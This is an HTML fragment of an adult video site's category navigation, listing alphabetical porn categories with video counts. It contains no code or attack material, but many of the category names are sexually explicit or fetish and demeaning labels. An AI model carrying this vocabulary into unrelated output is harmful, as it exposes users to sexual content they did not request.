                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Italian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1148</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/58/Japanese/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Japanese</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4437</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/131/Jeans/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Jeans</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 710</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/216/Jerking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Jerking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1028</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/219/Jizz/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Jizz</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1070</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/186/Juggs/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Juggs</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1021</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/231/Juicy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Juicy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1177</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/207/Kinky/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Kinky</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1108</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/208/Kissing/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Kissing</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1833</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/156/Kitchen/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Kitchen</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1070</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/149/Knockers/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Knockers</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 345</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/59/Latex/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Latex</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1132</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/60/Latina/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Latina</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4120</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/178/Legs/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Legs</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1047</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Lesbian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5937</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/129/Lezdom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Lezdom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1034</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/243/Lick/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Lick</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1311</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Lingerie</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3742</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/67/MILF/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> MILF</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 12622</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Machine Fucking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 574</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/146/Maid/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Maid</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1100</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/104/Maledom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Maledom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1014</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/62/Massage/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Massage</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2152</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Masturbating</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1528</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/65/Mature/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mature</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 8943</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/125/Medical/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Medical</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 875</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/173/Melons/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Melons</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 692</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/135/Mexican/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mexican</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1055</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/66/Midget/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Midget</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 422</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/196/Missionary/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Missionary</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1174</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/68/Mistress/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mistress</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1758</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/150/Mmf/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mmf</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1091</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/140/Nerdy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nerdy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1025</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/69/Nipples/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nipples</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1348</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/239/Nude/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nude</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1066</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/181/Nudist/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nudist</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1003</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/157/Nurse/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nurse</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1105</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/162/Nylon/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nylon</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1042</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/70/Office/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Office</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1799</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/71/Oiled/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Oiled</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1142</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/72/Old Young/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Old Young</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1093</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/253/Oral/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Oral</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3680</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Orgasm</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2819</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/222/Orgy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Orgy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1572</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Outdoor</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3396</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/78/POV/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> POV</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5764</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/141/Pain/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pain</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1071</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/74/Panties/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Panties</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1705</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pantyhose</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5108</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/230/Party/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Party</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1871</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/233/Penetrating/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Penetrating</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1028</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/210/Perky/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Perky</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 925</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/163/Piercing/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Piercing</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1559</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/122/Pigtail/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pigtail</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 376</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/76/Pissing/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pissing</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1462</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/117/Police/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Police</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1025</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/108/Polish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Polish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 643</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/170/Pool/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pool</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1070</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pornstars</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3811</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pregnant</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1086</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/80/Public/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Public</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4112</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/255/Pussy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pussy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 9339</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/234/Reality/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Reality</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5204</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/81/Retro/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Retro</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1624</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/224/Riding/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Riding</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4229</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
